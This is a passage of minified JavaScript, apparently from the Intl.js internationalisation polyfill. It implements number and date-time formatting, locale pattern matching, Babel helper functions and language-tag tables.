I=E(e,"useGrouping","boolean",void 0,!0);u["[[useGrouping]]"]=I;var z=p[v],N=z.patterns,R=N[m];return u["[[positivePattern]]"]=R.positivePattern,u["[[negativePattern]]"]=R.negativePattern,u["[[boundFormat]]"]=void 0,u["[[initializedNumberFormat]]"]=!0,Nt&&(t.format=F.call(t)),s(),t}function _(t){return void 0!==un[t]?un[t]:2}function F(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedNumberFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.NumberFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(t){return z(this,Number(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function j(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedNumberFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.NumberFormat object.");return A(this,Number(t))}function A(t,n){for(var e=I(t,n),r=[],o=0,i=0;e.length>i;i++){var a=e[i],u={};u.type=a["[[type]]"],u.value=a["[[value]]"],r[o]=u,o+=1}return r}function I(t,n){var e=l(t),r=e["[[dataLocale]]"],i=e["[[numberingSystem]]"],a=Jt.NumberFormat["[[localeData]]"][r],u=a.symbols[i]||a.symbols.latn,s=void 0;!isNaN(n)&&n<0?(n=-n,s=e["[[negativePattern]]"]):s=e["[[positivePattern]]"];for(var c=new o,f=s.indexOf("{",0),h=0,p=0,d=s.length;f>-1&&f<d;){if(-1===(h=s.indexOf("}",f)))throw new Error;if(f>p){var v=s.substring(p,f);Wt.call(c,{"[[type]]":"literal","[[value]]":v})}var y=s.substring(f+1,h);if("number"===y)if(isNaN(n)){var g=u.nan;Wt.call(c,{"[[type]]":"nan","[[value]]":g})}else if(isFinite(n)){"percent"===e["[[style]]"]&&isFinite(n)&&(n*=100);var m=void 0;m=Rt.call(e,"[[minimumSignificantDigits]]")&&Rt.call(e,"[[maximumSignificantDigits]]")?N(n,e["[[minimumSignificantDigits]]"],e["[[maximumSignificantDigits]]"]):R(n,e["[[minimumIntegerDigits]]"],e["[[minimumFractionDigits]]"],e["[[maximumFractionDigits]]"]),sn[i]?(function(){var t=sn[i];m=String(m).replace(/\d/g,(function(n){return t[n]}))})():m=String(m);var b=void 0,k=void 0,w=m.indexOf(".",0);if(w>0?(b=m.substring(0,w),k=m.substring(w+1,w.length)):(b=m,k=void 0),!0===e["[[useGrouping]]"]){var S=u.group,M=[],T=a.patterns.primaryGroupSize||3,E=a.patterns.secondaryGroupSize||T;if(b.length>T){var P=b.length-T,x=P%E,D=b.slice(0,x);for(D.length&&Wt.call(M,D);x<P;)Wt.call(M,b.slice(x,x+E)),x+=E;Wt.call(M,b.slice(P))}else Wt.call(M,b);if(0===M.length)throw new Error;for(;M.length;){var O=Ut.call(M);Wt.call(c,{"[[type]]":"integer","[[value]]":O}),M.length&&Wt.call(c,{"[[type]]":"group","[[value]]":S})}}else Wt.call(c,{"[[type]]":"integer","[[value]]":b});if(void 0!==k){var _=u.decimal;Wt.call(c,{"[[type]]":"decimal","[[value]]":_}),Wt.call(c,{"[[type]]":"fraction","[[value]]":k})}}else{var F=u.infinity;Wt.call(c,{"[[type]]":"infinity","[[value]]":F})}else if("plusSign"===y){var j=u.plusSign;Wt.call(c,{"[[type]]":"plusSign","[[value]]":j})}else if("minusSign"===y){var A=u.minusSign;Wt.call(c,{"[[type]]":"minusSign","[[value]]":A})}else if("percentSign"===y&&"percent"===e["[[style]]"]){var I=u.percentSign;Wt.call(c,{"[[type]]":"literal","[[value]]":I})}else if("currency"===y&&"currency"===e["[[style]]"]){var z=e["[[currency]]"],K=void 0;"code"===e["[[currencyDisplay]]"]?K=z:"symbol"===e["[[currencyDisplay]]"]?K=a.currencies[z]||z:"name"===e["[[currencyDisplay]]"]&&(K=z),Wt.call(c,{"[[type]]":"currency","[[value]]":K})}else{var C=s.substring(f,h);Wt.call(c,{"[[type]]":"literal","[[value]]":C})}p=h+1,f=s.indexOf("{",p)}if(p<d){var L=s.substring(p,d);Wt.call(c,{"[[type]]":"literal","[[value]]":L})}return c}function z(t,n){for(var e=I(t,n),r="",o=0;e.length>o;o++){r+=e[o]["[[value]]"]}return r}function N(t,n,r){var o=r,i=void 0,a=void 0;if(0===t)i=qt.call(Array(o+1),"0"),a=0;else{a=e(Math.abs(t));var u=Math.round(Math.exp(Math.abs(a-o+1)*Math.LN10));i=String(Math.round(a-o+1<0?t*u:t/u))}if(a>=o)return i+qt.call(Array(a-o+1+1),"0");if(a===o-1)return i;if(a>=0?i=i.slice(0,a+1)+"."+i.slice(a+1):a<0&&(i="0."+qt.call(Array(1-(a+1)),"0")+i),i.indexOf(".")>=0&&r>n){for(var s=r-n;s>0&&"0"===i.charAt(i.length-1);)i=i.slice(0,-1),s--;"."===i.charAt(i.length-1)&&(i=i.slice(0,-1))}return i}function R(t,n,e,r){var o=r,i=Math.pow(10,o)*t,a=0===i?"0":i.toFixed(0),u=void 0,s=(u=a.indexOf("e"))>-1?a.slice(u+1):0;s&&(a=a.slice(0,u).replace(".",""),a+=qt.call(Array(s-(a.length-1)+1),"0"));var c=void 0;if(0!==o){var l=a.length;if(l<=o){a=qt.call(Array(o+1-l+1),"0")+a,l=o+1}var f=a.substring(0,l-o);a=f+"."+a.substring(l-o,a.length),c=f.length}else c=a.length;for(var h=r-e;h>0&&"0"===a.slice(-1);)a=a.slice(0,-1),h--;if("."===a.slice(-1)&&(a=a.slice(0,-1)),c<n){a=qt.call(Array(n-c+1),"0")+a}return a}function K(t){for(var n=0;n<pn.length;n+=1)if(t.hasOwnProperty(pn[n]))return!1;return!0}function C(t){for(var n=0;n<hn.length;n+=1)if(t.hasOwnProperty(hn[n]))return!1;return!0}function L(t,n){for(var e={_:{}},r=0;r<hn.length;r+=1)t[hn[r]]&&(e[hn[r]]=t[hn[r]]),t._[hn[r]]&&(e._[hn[r]]=t._[hn[r]]);for(var o=0;o<pn.length;o+=1)n[pn[o]]&&(e[pn[o]]=n[pn[o]]),n._[pn[o]]&&(e._[pn[o]]=n._[pn[o]]);return e}function H(t){return t.pattern12=t.extendedPattern.replace(/'([^']*)'/g,(function(t,n){return n||"'"})),t.pattern=t.pattern12.replace("{ampm}","").replace(ln,""),t}function B(t,n){switch(t.charAt(0)){case"G":return n.era=["short","short","short","long","narrow"][t.length-1],"{era}";case"y":case"Y":case"u":case"U":case"r":return n.year=2===t.length?"2-digit":"numeric","{year}";case"Q":case"q":return n.quarter=["numeric","2-digit","short","long","narrow"][t.length-1],"{quarter}";case"M":case"L":return n.month=["numeric","2-digit","short","long","narrow"][t.length-1],"{month}";case"w":return n.week=2===t.length?"2-digit":"numeric","{weekday}";case"W":return n.week="numeric","{weekday}";case"d":return n.day=2===t.length?"2-digit":"numeric","{day}";case"D":case"F":case"g":return n.day="numeric","{day}";case"E":return n.weekday=["short","short","short","long","narrow","short"][t.length-1],"{weekday}";case"e":return n.weekday=["numeric","2-digit","short","long","narrow","short"][t.length-1],"{weekday}";case"c":return n.weekday=["numeric",void 0,"short","long","narrow","short"][t.length-1],"{weekday}";case"a":case"b":case"B":return n.hour12=!0,"{ampm}";case"h":case"H":return n.hour=2===t.length?"2-digit":"numeric","{hour}";case"k":case"K":return n.hour12=!0,n.hour=2===t.length?"2-digit":"numeric","{hour}";case"m":return n.minute=2===t.length?"2-digit":"numeric","{minute}";case"s":return n.second=2===t.length?"2-digit":"numeric","{second}";case"S":case"A":return n.second="numeric","{second}";case"z":case"Z":case"O":case"v":case"V":case"X":case"x":return n.timeZoneName=t.length<4?"short":"long","{timeZoneName}"}}function W(t,n){if(!fn.test(n)){var e={originalPattern:n,_:{}};return e.extendedPattern=n.replace(cn,(function(t){return B(t,e._)})),t.replace(cn,(function(t){return B(t,e)})),H(e)}}function q(t){var n=t.availableFormats,e=t.timeFormats,r=t.dateFormats,o=[],i=void 0,a=void 0,u=void 0,s=void 0,c=void 0,l=[],f=[];for(i in n)n.hasOwnProperty(i)&&(a=n[i],(u=W(i,a))&&(o.push(u),K(u)?f.push(u):C(u)&&l.push(u)));for(i in e)e.hasOwnProperty(i)&&(a=e[i],(u=W(i,a))&&(o.push(u),l.push(u)));for(i in r)r.hasOwnProperty(i)&&(a=r[i],(u=W(i,a))&&(o.push(u),f.push(u)));for(s=0;s<l.length;s+=1)for(c=0;c<f.length;c+=1)a="long"===f[c].month?f[c].weekday?t.full:t.long:"short"===f[c].month?t.medium:t.short,u=L(f[c],l[s]),u.originalPattern=a,u.extendedPattern=a.replace("{0}",l[s].extendedPattern).replace("{1}",f[c].extendedPattern).replace(/^[,\s]+|[,\s]+$/gi,""),o.push(H(u));return o}function U(t,n){if(dn[t]&&dn[t][n]){var e;return e={originalPattern:dn[t][n],_:pt({},t,n),extendedPattern:"{"+t+"}"},pt(e,t,n),pt(e,"pattern12","{"+t+"}"),pt(e,"pattern","{"+t+"}"),e}}function G(t,n,e,r,o){var i=t[n]&&t[n][e]?t[n][e]:t.gregory[e],a={narrow:["short","long"],short:["long","narrow"],long:["short","narrow"]},u=Rt.call(i,r)?i[r]:Rt.call(i,a[r][0])?i[a[r][0]]:i[a[r][1]];return null!==o?u[o]:u}function J(){var t=arguments[0],n=arguments[1];return this&&this!==an?Z(a(this),t,n):new an.DateTimeFormat(t,n)}function Z(t,n,e){var a=l(t),u=i();if(!0===a["[[initializedIntlObject]]"])throw new TypeError("`this` object has already been initialized as an Intl object");Kt(t,"__getInternalProperties",{value:function(){if(arguments[0]===Zt)return a}}),a["[[initializedIntlObject]]"]=!0;var s=g(n);e=Y(e,"any","date");var c=new r,f=E(e,"localeMatcher","string",new o("lookup","best fit"),"best fit");c["[[localeMatcher]]"]=f;var p=Jt.DateTimeFormat,d=p["[[localeData]]"],v=w(p["[[availableLocales]]"],s,c,p["[[relevantExtensionKeys]]"],d);a["[[locale]]"]=v["[[locale]]"],a["[[calendar]]"]=v["[[ca]]"],a["[[numberingSystem]]"]=v["[[nu]]"],a["[[dataLocale]]"]=v["[[dataLocale]]"];var y=v["[[dataLocale]]"],m=e.timeZone;if(void 0!==m&&"UTC"!==(m=h(m)))throw new RangeError("timeZone is not supported.");a["[[timeZone]]"]=m,c=new r;for(var b in yn)if(Rt.call(yn,b)){var k=E(e,b,"string",yn[b]);c["[["+b+"]]"]=k}var S=void 0,M=d[y],T=X(M.formats);if(f=E(e,"formatMatcher","string",new o("basic","best fit"),"best fit"),M.formats=T,"basic"===f)S=V(c,T);else{var P=E(e,"hour12","boolean");c.hour12=void 0===P?M.hour12:P,S=Q(c,T)}for(var x in yn)if(Rt.call(yn,x)&&Rt.call(S,x)){var D=S[x];D=S._&&Rt.call(S._,x)?S._[x]:D,a["[["+x+"]]"]=D}var O=void 0,_=E(e,"hour12","boolean");if(a["[[hour]]"])if(_=void 0===_?M.hour12:_,a["[[hour12]]"]=_,!0===_){var F=M.hourNo0;a["[[hourNo0]]"]=F,O=S.pattern12}else O=S.pattern;else O=S.pattern;return a["[[pattern]]"]=O,a["[[boundFormat]]"]=void 0,a["[[initializedDateTimeFormat]]"]=!0,Nt&&(t.format=$.call(t)),u(),t}function X(t){return"[object Array]"===Object.prototype.toString.call(t)?t:q(t)}function Y(t,n,e){if(void 0===t)t=null;else{var o=a(t);t=new r;for(var i in o)t[i]=o[i]}t=Lt(t);var u=!0;return"date"!==n&&"any"!==n||void 0===t.weekday&&void 0===t.year&&void 0===t.month&&void 0===t.day||(u=!1),"time"!==n&&"any"!==n||void 0===t.hour&&void 0===t.minute&&void 0===t.second||(u=!1),!u||"date"!==e&&"all"!==e||(t.year=t.month=t.day="numeric"),!u||"time"!==e&&"all"!==e||(t.hour=t.minute=t.second="numeric"),t}function V(t,n){for(var e=-1/0,r=void 0,o=0,i=n.length;o<i;){var a=n[o],u=0;for(var s in yn)if(Rt.call(yn,s)){var c=t["[["+s+"]]"],l=Rt.call(a,s)?a[s]:void 0;if(void 0===c&&void 0!==l)u-=20;else if(void 0!==c&&void 0===l)u-=120;else{var f=["2-digit","numeric","narrow","short","long"],h=Ct.call(f,c),p=Ct.call(f,l),d=Math.max(Math.min(p-h,2),-2);2===d?u-=6:1===d?u-=3:-1===d?u-=6:-2===d&&(u-=8)}}u>e&&(e=u,r=a),o++}return r}function Q(t,n){var e=[];for(var r in yn)Rt.call(yn,r)&&void 0!==t["[["+r+"]]"]&&e.push(r);if(1===e.length){var o=U(e[0],t["[["+e[0]+"]]"]);if(o)return o}for(var i=-1/0,a=void 0,u=0,s=n.length;u<s;){var c=n[u],l=0;for(var f in yn)if(Rt.call(yn,f)){var h=t["[["+f+"]]"],p=Rt.call(c,f)?c[f]:void 0,d=Rt.call(c._,f)?c._[f]:void 0;if(h!==d&&(l-=2),void 0===h&&void 0!==p)l-=20;else if(void 0!==h&&void 0===p)l-=120;else{var v=["2-digit","numeric","narrow","short","long"],y=Ct.call(v,h),g=Ct.call(v,p),m=Math.max(Math.min(g-y,2),-2);g<=1&&y>=2||g>=2&&y<=1?m>0?l-=6:m<0&&(l-=8):m>1?l-=3:m<-1&&(l-=6)}}c._.hour12!==t.hour12&&(l-=1),l>i&&(i=l,a=c),u++}return a}function $(){var t=null!==this&&"object"===It.typeof(this)&&l(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for format() is not an initialized Intl.DateTimeFormat object.");if(void 0===t["[[boundFormat]]"]){var n=function(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0];return et(this,void 0===t?Date.now():u(t))},e=Gt.call(n,this);t["[[boundFormat]]"]=e}return t["[[boundFormat]]"]}function tt(){var t=arguments.length<=0||void 0===arguments[0]?void 0:arguments[0],n=null!==this&&"object"===It.typeof(this)&&l(this);if(!n||!n["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");return rt(this,void 0===t?Date.now():u(t))}function nt(t,n){if(!isFinite(n))throw new RangeError("Invalid valid date passed to format");var e=t.__getInternalProperties(Zt);i();for(var r=e["[[locale]]"],a=new an.NumberFormat([r],{useGrouping:!1}),u=new an.NumberFormat([r],{minimumIntegerDigits:2,useGrouping:!1}),s=ot(n,e["[[calendar]]"],e["[[timeZone]]"]),c=e["[[pattern]]"],l=new o,f=0,h=c.indexOf("{"),p=0,d=e["[[dataLocale]]"],v=Jt.DateTimeFormat["[[localeData]]"][d].calendars,y=e["[[calendar]]"];-1!==h;){var g=void 0;if(-1===(p=c.indexOf("}",h)))throw new Error("Unclosed pattern");h>f&&Wt.call(l,{type:"literal",value:c.substring(f,h)});var m=c.substring(h+1,p);if(yn.hasOwnProperty(m)){var b=e["[["+m+"]]"],k=s["[["+m+"]]"];if("year"===m&&k<=0?k=1-k:"month"===m?k++:"hour"===m&&!0===e["[[hour12]]"]&&0===(k%=12)&&!0===e["[[hourNo0]]"]&&(k=12),"numeric"===b)g=z(a,k);else if("2-digit"===b)g=z(u,k),g.length>2&&(g=g.slice(-2));else if(b in vn)switch(m){case"month":g=G(v,y,"months",b,s["[["+m+"]]"]);break;case"weekday":try{g=G(v,y,"days",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find weekday data for locale "+r)}break;case"timeZoneName":g="";break;case"era":try{g=G(v,y,"eras",b,s["[["+m+"]]"])}catch(t){throw new Error("Could not find era data for locale "+r)}break;default:g=s["[["+m+"]]"]}Wt.call(l,{type:m,value:g})}else if("ampm"===m){var w=s["[[hour]]"];g=G(v,y,"dayPeriods",w>11?"pm":"am",null),Wt.call(l,{type:"dayPeriod",value:g})}else Wt.call(l,{type:"literal",value:c.substring(h,p+1)});f=p+1,h=c.indexOf("{",f)}return p<c.length-1&&Wt.call(l,{type:"literal",value:c.substr(p+1)}),l}function et(t,n){for(var e=nt(t,n),r="",o=0;e.length>o;o++){r+=e[o].value}return r}function rt(t,n){for(var e=nt(t,n),r=[],o=0;e.length>o;o++){var i=e[o];r.push({type:i.type,value:i.value})}return r}function ot(t,n,e){var o=new Date(t),i="get"+(e||"");return new r({"[[weekday]]":o[i+"Day"](),"[[era]]":+(o[i+"FullYear"]()>=0),"[[year]]":o[i+"FullYear"](),"[[month]]":o[i+"Month"](),"[[day]]":o[i+"Date"](),"[[hour]]":o[i+"Hours"](),"[[minute]]":o[i+"Minutes"](),"[[second]]":o[i+"Seconds"](),"[[inDST]]":!1})}function it(t,n){if(!t.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var e=void 0,r=[n],o=n.split("-");for(o.length>2&&4===o[1].length&&Wt.call(r,o[0]+"-"+o[2]);e=Ut.call(r);)Wt.call(Jt.NumberFormat["[[availableLocales]]"],e),Jt.NumberFormat["[[localeData]]"][e]=t.number,t.date&&(t.date.nu=t.number.nu,Wt.call(Jt.DateTimeFormat["[[availableLocales]]"],e),Jt.DateTimeFormat["[[localeData]]"][e]=t.date);void 0===nn&&f(n)}var at="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},ut=(function(){var t="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;return function(n,e,r,o){var i=n&&n.defaultProps,a=arguments.length-3;if(e||0===a||(e={}),e&&i)for(var u in i)void 0===e[u]&&(e[u]=i[u]);else e||(e=i||{});if(1===a)e.children=o;else if(a>1){for(var s=Array(a),c=0;c<a;c++)s[c]=arguments[c+3];e.children=s}return{$$typeof:t,type:n,key:void 0===r?null:""+r,ref:null,props:e,_owner:null}}})(),st=function(t){return function(){var n=t.apply(this,arguments);return new Promise(function(t,e){function r(o,i){try{var a=n[o](i),u=a.value}catch(t){return void e(t)}if(!a.done)return Promise.resolve(u).then((function(t){return r("next",t)}),(function(t){return r("throw",t)}));t(u)}return r("next")})}},ct=function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")},lt=(function(){function t(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(n,e,r){return e&&t(n.prototype,e),r&&t(n,r),n}})(),ft=function(t,n){for(var e in n){var r=n[e];r.configurable=r.enumerable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,e,r)}return t},ht=function(t,n){for(var e=Object.getOwnPropertyNames(n),r=0;r<e.length;r++){var o=e[r],i=Object.getOwnPropertyDescriptor(n,o);i&&i.configurable&&void 0===t[o]&&Object.defineProperty(t,o,i)}return t},pt=function(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t},dt=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t},vt=function t(n,e,r){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,e);if(void 0===o){var i=Object.getPrototypeOf(n);return null===i?void 0:t(i,e,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},yt=function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)},gt=function(t,n){return null!=n&&"undefined"!=typeof Symbol&&n[Symbol.hasInstance]?n[Symbol.hasInstance](t):t instanceof n},mt=function(t){return t&&t.__esModule?t:{default:t}},bt=function(t){if(t&&t.__esModule)return t;var n={};if(null!=t)for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&(n[e]=t[e]);return n.default=t,n},kt=function(t,n){if(t!==n)throw new TypeError("Cannot instantiate an arrow function")},wt=function(t){if(null==t)throw new TypeError("Cannot destructure undefined")},St=function(t,n){var e={};for(var r in t)n.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},Mt=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n},Tt=void 0===n?self:n,Et=function t(n,e,r,o){var i=Object.getOwnPropertyDescriptor(n,e);if(void 0===i){var a=Object.getPrototypeOf(n);null!==a&&t(a,e,r,o)}else if("value"in i&&i.writable)i.value=r;else{var u=i.set;void 0!==u&&u.call(o,r)}return r},Pt=(function(){function t(t,n){var e=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(e.push(a.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return e}return function(n,e){if(Array.isArray(n))return n;if(Symbol.iterator in Object(n))return t(n,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}})(),xt=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t)){for(var e,r=[],o=t[Symbol.iterator]();!(e=o.next()).done&&(r.push(e.value),!n||r.length!==n););return r}throw new TypeError("Invalid attempt to destructure non-iterable instance")},Dt=function(t,n){return Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(n)}}))},Ot=function(t,n){return t.raw=n,t},_t=function(t,n,e){if(t===e)throw new ReferenceError(n+" is not defined - temporal dead zone");return t},Ft={},jt=function(t){return Array.isArray(t)?t:Array.from(t)},At=function(t){if(Array.isArray(t)){for(var n=0,e=Array(t.length);n<t.length;n++)e[n]=t[n];return e}return Array.from(t)},It=Object.freeze({jsx:ut,asyncToGenerator:st,classCallCheck:ct,createClass:lt,defineEnumerableProperties:ft,defaults:ht,defineProperty:pt,get:vt,inherits:yt,interopRequireDefault:mt,interopRequireWildcard:bt,newArrowCheck:kt,objectDestructuringEmpty:wt,objectWithoutProperties:St,possibleConstructorReturn:Mt,selfGlobal:Tt,set:Et,slicedToArray:Pt,slicedToArrayLoose:xt,taggedTemplateLiteral:Dt,taggedTemplateLiteralLoose:Ot,temporalRef:_t,temporalUndefined:Ft,toArray:jt,toConsumableArray:At,typeof:at,extends:dt,instanceof:gt}),zt=(function(){var t=function(){};try{return Object.defineProperty(t,"a",{get:function(){return 1}}),Object.defineProperty(t,"prototype",{writable:!1}),1===t.a&&t.prototype instanceof Object}catch(t){return!1}})(),Nt=!zt&&!Object.prototype.__defineGetter__,Rt=Object.prototype.hasOwnProperty,Kt=zt?Object.defineProperty:function(t,n,e){"get"in e&&t.__defineGetter__?t.__defineGetter__(n,e.get):(!Rt.call(t,n)||"value"in e)&&(t[n]=e.value)},Ct=Array.prototype.indexOf||function(t){var n=this;if(!n.length)return-1;for(var e=arguments[1]||0,r=n.length;e<r;e++)if(n[e]===t)return e;return-1},Lt=Object.create||function(t,n){function e(){}var r=void 0;e.prototype=t,r=new e;for(var o in n)Rt.call(n,o)&&Kt(r,o,n[o]);return r},Ht=Array.prototype.slice,Bt=Array.prototype.concat,Wt=Array.prototype.push,qt=Array.prototype.join,Ut=Array.prototype.shift,Gt=Function.prototype.bind||function(t){var n=this,e=Ht.call(arguments,1);return n.length,function(){return n.apply(t,Bt.call(e,Ht.call(arguments)))}},Jt=Lt(null),Zt=Math.random();r.prototype=Lt(null),o.prototype=Lt(null);var Xt="(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3})",Yt="[0-9a-wy-z](?:-[a-z0-9]{2,8})+",Vt=RegExp("^(?:(?:[a-z]{2,3}(?:-[a-z]{3}(?:-[a-z]{3}){0,2})?|[a-z]{4}|[a-z]{5,8})(?:-[a-z]{4})?(?:-(?:[a-z]{2}|\\d{3}))?(?:-(?:[a-z0-9]{5,8}|\\d[a-z0-9]{3}))*(?:-[0-9a-wy-z](?:-[a-z0-9]{2,8})+)*(?:-x(?:-[a-z0-9]{1,8})+)?|x(?:-[a-z0-9]{1,8})+|(?:(?:en-GB-oed|i-(?:ami|bnn|default|enochian|hak|klingon|lux|mingo|navajo|pwn|tao|tay|tsu)|sgn-(?:BE-FR|BE-NL|CH-DE))|(?:art-lojban|cel-gaulish|no-bok|no-nyn|zh-(?:guoyu|hakka|min|min-nan|xiang))))$","i"),Qt=RegExp("^(?!x).*?-("+Xt+")-(?:\\w{4,8}-(?!x-))*\\1\\b","i"),$t=RegExp("^(?!x).*?-([0-9a-wy-z])-(?:\\w+-(?!x-))*\\1\\b","i"),tn=RegExp("-"+Yt,"ig"),nn=void 0,en={tags:{"art-lojban":"jbo","i-ami":"ami","i-bnn":"bnn","i-hak":"hak","i-klingon":"tlh","i-lux":"lb","i-navajo":"nv","i-pwn":"pwn","i-tao":"tao","i-tay":"tay","i-tsu":"tsu","no-bok":"nb","no-nyn":"nn","sgn-BE-FR":"sfb","sgn-BE-NL":"vgt","sgn-CH-DE":"sgg","zh-guoyu":"cmn","zh-hakka":"hak","zh-min-nan":"nan","zh-xiang":"hsn","sgn-BR":"bzs","sgn-CO":"csn","sgn-DE":"gsg","sgn-DK":"dsl","sgn-ES":"ssp","sgn-FR":"fsl","sgn-GB":"bfi","sgn-GR":"gss","sgn-IE":"isg","sgn-IT":"ise","sgn-JP":"jsl","sgn-MX":"mfs","sgn-NI":"ncs","sgn-NL":"dse","sgn-NO":"nsl","sgn-PT":"psr","sgn-SE":"swl","sgn-US":"ase","sgn-ZA":"sfs","zh-cmn":"cmn","zh-cmn-Hans":"cmn-Hans","zh-cmn-Hant":"cmn-Hant","zh-gan":"gan","zh-wuu":"wuu","zh-yue":"yue"},subtags:{BU:"MM",DD:"DE",FX:"FR",TP:"TL",YD:"YE",ZR:"CD",heploc:"alalc97",in:"id",iw:"he",ji:"yi",jw:"jv",mo:"ro",ayx:"nun",bjd:"drl",ccq:"rki",cjr:"mom",cka:"cmr",cmk:"xch",drh:"khk",drw:"prs",gav:"dev",hrr:"jal",ibi:"opa",kgh:"kml",lcq:"ppr",mst:"mry",myt:"mry",sca:"hle",tie:"ras",tkk:"twm",tlw:"weo",tnf:"prs",ybd:"rki",yma:"lrr"},extLang:{aao:["aao","ar"],abh:["abh","ar"],abv:["abv","ar"],acm:["acm","ar"],acq:["acq","ar"],acw:["acw","ar"],acx:["acx","ar"],acy:["acy","ar"],adf:["adf","ar"],ads:["ads","sgn"],aeb:["aeb","ar"],aec:["aec","ar"],aed:["aed","sgn"],aen:["aen","sgn"],afb:["afb","ar"],afg:["afg","sgn"],ajp:["ajp","ar"],apc:["apc","ar"],apd:["apd","ar"],arb:["arb","ar"],arq:["arq","ar"],ars:["ars","ar"],ary:["ary","ar"],arz:["arz","ar"],ase:["ase","sgn"],asf:["asf","sgn"],asp:["asp","sgn"],asq:["asq","sgn"],asw:["asw","sgn"],auz:["auz","ar"],avl:["avl","ar"],ayh:["ayh","ar"],ayl:["ayl","ar"],ayn:["ayn","ar"],ayp:["ayp","ar"],bbz:["bbz","ar"],bfi:["bfi","sgn"],bfk:["bfk","sgn"],bjn:["bjn","ms"],bog:["bog","sgn"],bqn:["bqn","sgn"],bqy:["bqy","sgn"],btj:["btj","ms"],bve:["bve","ms"],bvl:["bvl","sgn"],bvu:["bvu","ms"],bzs:["bzs","sgn"],cdo:["cdo","zh"],cds:["cds","sgn"],cjy:["cjy","zh"],cmn:["cmn","zh"],coa:["coa","ms"],cpx:["cpx","zh"],csc:["csc","sgn"],csd:["csd","sgn"],cse:["cse","sgn"],csf:["csf","sgn"],csg:["csg","sgn"],csl:["csl","sgn"],csn:["csn","sgn"],csq:["csq","sgn"],csr:["csr","sgn"],czh:["czh","zh"],czo:["czo","zh"],doq:["doq","sgn"],dse:["dse","sgn"],dsl:["dsl","sgn"],dup:["dup","ms"],ecs:["ecs","sgn"],esl:["esl","sgn"],esn:["esn","sgn"],eso:["eso","sgn"],eth:["eth","sgn"],fcs:["fcs","sgn"],fse:["fse","sgn"],fsl:["fsl","sgn"],fss:["fss","sgn"],gan:["gan","zh"],gds:["gds","sgn"],gom:["gom","kok"],gse:["gse","sgn"],gsg:["gsg","sgn"],gsm:["gsm","sgn"],gss:["gss","sgn"],gus:["gus","sgn"],hab:["hab","sgn"],haf:["haf","sgn"],hak:["hak","zh"],hds:["hds","sgn"],hji:["hji","ms"],hks:["hks","sgn"],hos:["hos","sgn"],hps:["hps","sgn"],hsh:["hsh","sgn"],hsl:["hsl","sgn"],hsn:["hsn","zh"],icl:["icl","sgn"],ils:["ils","sgn"],inl:["inl","sgn"],ins:["ins","sgn"],ise:["ise","sgn"],isg:["isg","sgn"],isr:["isr","sgn"],jak:["jak","ms"],jax:["jax","ms"],jcs:["jcs","sgn"],jhs:["jhs","sgn"],jls:["jls","sgn"],jos:["jos","sgn"],jsl:["jsl","sgn"],jus:["jus","sgn"],kgi:["kgi","sgn"],knn:["knn","kok"],kvb:["kvb","ms"],kvk:["kvk","sgn"],kvr:["kvr","ms"],kxd:["kxd","ms"],lbs:["lbs","sgn"],lce:["lce","ms"],lcf:["lcf","ms"],liw:["liw","ms"],lls:["lls","sgn"],lsg:["lsg","sgn"],lsl:["lsl","sgn"],lso:["lso","sgn"],lsp:["lsp","sgn"],lst:["lst","sgn"],lsy:["lsy","sgn"],ltg:["ltg","lv"],lvs:["lvs","lv"],lzh:["lzh","zh"],max:["max","ms"],mdl:["mdl","sgn"],meo:["meo","ms"],mfa:["mfa","ms"],mfb:["mfb","ms"],mfs:["mfs","sgn"],min:["min","ms"],mnp:["mnp","zh"],mqg:["mqg","ms"],mre:["mre","sgn"],msd:["msd","sgn"],msi:["msi","ms"],msr:["msr","sgn"],mui:["mui","ms"],mzc:["mzc","sgn"],mzg:["mzg","sgn"],mzy:["mzy","sgn"],nan:["nan","zh"],nbs:["nbs","sgn"],ncs:["ncs","sgn"],nsi: